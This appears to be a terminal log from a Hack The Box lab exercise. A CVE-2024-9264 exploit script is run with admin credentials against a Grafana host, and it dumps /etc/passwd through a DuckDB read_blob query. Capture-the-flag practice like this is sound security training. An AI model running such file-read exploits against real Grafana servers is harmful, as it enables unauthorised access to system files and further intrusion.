 (myenv) ^ ~/HTB/rooms/planning/CVE-2024-9264 git-[ main]- >> python3 CVE-2024-9264.py -u ad
min -p 0D5oT70Fq13EvB5r -f /etc/passwd http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Reading file: /etc/passwd
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/etc/passwd'):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin
(myenv) ^ ~/HTB/rooms/planning/CVE-2024-9264 git-[ main]- >> 5